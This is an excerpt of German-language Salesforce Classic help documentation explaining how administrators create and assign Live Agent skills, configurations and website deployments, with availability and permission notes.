

# Erstellen und Zuweisen von Live Agent-Fertigkeiten

Mithilfe von Fertigkeiten werden die Spezialgebiete Ihrer Agenten angegeben. Wenn Sie einen Agenten zu einer Fertigkeit zuweisen, erhält der betreffende Agent Chat-Anforderungen, die sich auf seine Fachgebiete beziehen. Außerdem können Sie Ihren Supervisorn die Möglichkeit geben, den Agenten Fertigkeiten zuzuweisen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Fertigkeiten* ein und wählen Sie dann **Fertigkeiten** aus.
- **2.** Klicken Sie auf **Neu**.
- **3.** Geben Sie einen Namen für die Fertigkeit ein.

Sie können beispielsweise eine Fähigkeit mit dem Namen "Accounts" für Agenten erstellen, die sich auf Fragen zu Kunden-Accounts spezialisiert haben.

- **4.** Wählen Sie im Bereich "Benutzer zuweisen" die Benutzer aus, denen Sie die Fertigkeit zuordnen möchten.
- **5.** Wählen Sie im Bereich "Profile zuweisen" die Profile aus, die Sie der Fertigkeit zuordnen möchten.
- **6.** Klicken Sie auf **Speichern**.

Sie können Supervisorn die Möglichkeit zum Zuweisen von Fertigkeiten geben, indem Sie entweder die Berechtigung "Benutzern Live Agent-Fertigkeiten zuweisen" in den jeweiligen Profilen aktivieren oder sie einzelnen Benutzern über einen Berechtigungssatz zuweisen. Wenn Supervisor über diese Berechtigung verfügen, können sie zu **Setup** > **Anpassen** > **Live Agent-Fertigkeiten** wechseln und die zugewiesenen Profile oder Benutzer für jede Fertigkeit aktualisieren.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit

**Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 

#### NUTZERBERECHTIGUNGEN

Erstellen von Fertigkeiten:

**•** "Anwendung anpassen"

Zuweisen von Fertigkeiten (Supervisor):

**•** "Benutzern Live Agent-Fertigkeiten zuweisen"

# Erstellen von Live Agent-Konfigurationen

Über die Live Agent-Konfigurationen werden die Live Agent-Funktionen definiert, die den Agenten und Support-Supervisors zur Verfügung stehen, während die Agenten mit Kunden chatten. Sie können Live Agent-Konfigurationen erstellen, um die Funktionen von Live Agent inSalesforce Console zu steuern.

Aus Gründen der Effizienz sollten Sie Profile und Benutzer erstellen, bevor Sie Konfigurationen erstellen. Auf diese Weise können Sie eine Konfiguration erstellen und diese gleichzeitig Benutzern und Profilen zuweisen.

Über Live Agent-Konfigurationen können Sie den Zugriff Ihrer Benutzer auf bestimmte Live Agent-Funktionen steuern. Sie können mehrere Konfigurationen erstellen, durch die die Live Agent-Funktionen für mehrere Benutzertypen definiert werden. So können Sie beispielsweise eine Konfiguration speziell für erfahrene Agenten erstellen, durch die diese umfangreichere Berechtigungen erhalten als neue Agenten, oder Sie könnten eine Konfiguration erstellen, durch die Support-Supervisors die Berechtigungen erhalten, die sie zum Überwachen ihrer Mitarbeiter benötigen.

- **1.** Um mit dem Erstellen einer Konfiguration zu beginnen, geben Sie unter "Setup" im Feld Schnellsuche den Text *Live Agent-Konfigurationen* ein und wählen Sie **Live Agent-Konfigurationen** aus.
- **2.** Klicken Sie auf **Neu**.
- **3.** Wählen Sie die Einstellungen für Ihre Live Agent-Konfiguration aus.
- **4.** Klicken Sie auf **Speichern**.

### Live Agent-Konfigurationseinstellungen

Über die Live Agent-Konfigurationseinstellungen werden die Funktionen gesteuert, die den Agenten und ihren Supervisors zur Verfügung stehen, während die Agenten mit Kunden chatten.

Wenden Sie die Einstellungen beim Erstellen oder Bearbeiten einer Live Agent-Konfiguration an.

#### Grundlegende Informationen

Konfigurieren Sie die grundlegenden Funktionen konfiguriert, die Agenten beim Chatten mit Kunden zur Verfügung stehen.



## AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit

**Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 

## NUTZERBERECHTIGUNGEN

Erstellen und Bearbeiten von Konfigurationen:

**•** "Anwendung anpassen"

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud





#### Chatlets

Chatlets sind Tools, die nur für Organisationen verfügbar sind, in denen Live Agent in der Live Agent-Konsole verwenden. Da die Live Agent-Konsole nicht mehr unterstützt wird, raten wir vom Einrichten von Chatlets ab. Aber keine Sorge – wenn Sie Live Agent in Salesforce Console verwenden, benötigen Sie keine Chatlets.

#### Benutzer zuweisen

Weisen Sie Benutzern der Konfiguration zu, um ihnen Zugriff auf die Live Agent-Funktionen zu gewähren. Später erfahren Sie, dass auch Profile einer Konfiguration zugewiesen werden können. Wenn einem Benutzer auf Profil- und auf Benutzerebene eine Konfiguration zugewiesen wird, setzt die Benutzerebenenkonfiguration die dem Profil zugewiesene Konfiguration außer Kraft.

ACHTUNG: Benutzer können nur jeweils einer Live Agent-Konfiguration zugewiesen werden. Wenn Sie denselben Benutzer einer zweiten Live Agent-Konfiguration zuweisen, entfernt das System den Benutzer aus der ersten Live Agent-Konfiguration, ohne Sie zu warnen. Sie sollten daher genau wissen, welcher Live Agent-Konfiguration jeder Benutzer zugewiesen werden sollte.

Beispiel: Benutzer A wird Live Agent-Konfiguration A zugewiesen. Anschließend erstellen Sie Live Agent-Konfiguration B und weisen ihr versehentlich Benutzer A zu. Salesforce entfernt Benutzer A automatisch aus Live Agent-Konfiguration A und weist ihn Live Agent-Konfiguration B zu, ohne Sie darüber zu informieren.



#### Profile zuweisen

Weisen Sie berechtigte Profile der Konfiguration zu, um den den Profilen zugeordneten Benutzern Zugriff auf die Live Agent-Funktionen zu gewähren. Wenn einem Benutzer auf Profil- und auf Benutzerebene eine Konfiguration zugewiesen wird, setzt die Benutzerebenenkonfiguration die dem Profil zugewiesene Konfiguration außer Kraft.



#### Supervisor-Einstellungen

Die Supervisor-Einstellungen bestimmen die Live Agent-Funktionen, die für Support-Supervisors verfügbar sind. Darüber hinaus werden in diesen Einstellungen die Standardfilter festgelegt, die für die Liste "Agentenstatus" im Supervisor-Bereich gelten sollen.



#### Chat-Konferenzeinstellungen

Bestimmen Sie, ob Agenten andere Agenten zur Teilnahme in einen Kunden-Chat einladen können. Mit der Chat-Konferenzschaltung können Ihre Agenten mehrere andere Agenten in einen einzelnen Chat einladen. Auf diese Weise können Ihre Agenten Ihren Kunden dabei helfen, die benötigten Lösungen zu erhalten, wobei die Kunden nicht warten müssen, dass ihre Chats übertragen werden.

Anmerkung: Die Chat-Konferenzschaltung unterstützt den Bereich "Verwandte Einheiten" nicht. Wenn Sie versuchen, ihn für Chat-Konferenzschaltungen zu verwenden, werden wichtige Details zu Ihrem Datensatz möglicherweise nicht gespeichert.



Chat-Übertragungseinstellungen

Legen Sie fest, wie Agenten Chats an andere Agenten übertragen können.



#### Unterstützte Browser für Live Agent-Benachrichtigungen

Mithilfe von Live Agent-Benachrichtigungen können Agenten effizient auf Chats reagieren, da sie bei bestimmten Ereignissen benachrichtigt werden. Die unterstützten Arten der

Chat-Benachrichtigungen richten sich nach den Webbrowsern, die Ihre Agenten verwenden.

In Live Agent sind zwei Arten von Benachrichtigungen verfügbar.

#### **Chat-Anforderungsbenachrichtigungen**

Hiermit wird ein Agent benachrichtigt, wenn er eine Chat-Anforderung erhält. Die Benachrichtigungen sind entweder als Audiobenachrichtigungen oder als Desktop-Benachrichtigungen verfügbar.

#### **Trennungsbenachrichtigungen**

Hiermit wird ein Agent benachrichtigt, wenn seine Verbindung zu Live Agent getrennt wurde; nur als Audiobenachrichtigungen verfügbar.



## AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

# Erstellen von Live Agent-Bereitstellungen

Bei einer Bereitstellung handelt es sich um eine Stelle in der Website Ihres Unternehmens, an der Live Agent aktiviert ist. Erstellen Sie Bereitstellungen, um Live Agent zu implementieren und die entsprechenden Funktionen auf Ihrer Website zu steuern.

Wenn Sie das Chat-Fenster anpassen möchten, das Ihren Kunden angezeigt wird, müssen Sie zuerst eine Force.com-Site erstellen, die als Host für Ihre benutzerdefinierten Bilder fungieren soll.

Bereitstellungen bestehen aus einigen Zeilen JavaScript, die Sie zu Webseiten hinzufügen. In Ihrer Organisation kann eine einzelne Live Agent-Bereitstellung vorliegen, es können aber auch mehrere Bereitstellungen sein. Beispiel: Wenn mehrere Websites von einem einzelnen Servicecenter unterstützt werden, können Sie über das Erstellen einer separaten Bereitstellung für jede Website mehrere Chat-Fenster für Ihre Besucher anzeigen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Bereitstellungen* ein und wählen Sie dann **Bereitstellungen** aus.
- **2.** Klicken Sie auf **Neu**.
- **3.** Wählen Sie die Einstellungen für Ihre Bereitstellung aus.
- **4.** Klicken Sie auf **Speichern**. Salesforce generiert den Bereitstellungscode.
- **5.** Kopieren Sie den Bereitstellungscode und fügen Sie ihn dann auf jeder Webseite ein, auf der Sie Live Agent bereitstellen möchten. Fügen Sie den Code für eine optimale Leistung direkt vor dem schließenden Text-Tag (sprich </body>) ein.
	- Anmerkung: Wenn Sie Sicherheitszonen in Internet Explorer 8 oder 9 verwenden, müssen Sie sicherstellen, dass sich ihre Bereitstellung und alle Websites, die als Host für diese Bereitstellung fungieren, in derselben Sicherheitszone befinden. Aufgrund eines Problems mit Internet Explorer können Chat-Fenster nicht von einer Website aus gestartet werden, die sich in einer anderen Sicherheitszone befindet. Weitere Informationen zu Sicherheitszonen finden Sie in der Hilfe zu Internet Explorer.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit

**Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 

### NUTZERBERECHTIGUNGEN

Erstellen von Bereitstellungen: **•** "Anwendung anpassen"

## Live Agent-Bereitstellungseinstellungen

Über die Live Agent-Bereitstellungseinstellungen werden die Funktionen gesteuert, die den Agenten und ihren Supervisorn zur Verfügung stehen, während die Agenten mit Kunden chatten.

Wenden Sie die Einstellungen beim Erstellen oder Bearbeiten einer Live Agent-Bereitstellung an.

#### Grundlegende Informationen

Konfigurieren Sie die Grundfunktionen, die für eine bestimmte Live Agent-Bereitstellung verfügbar sind.

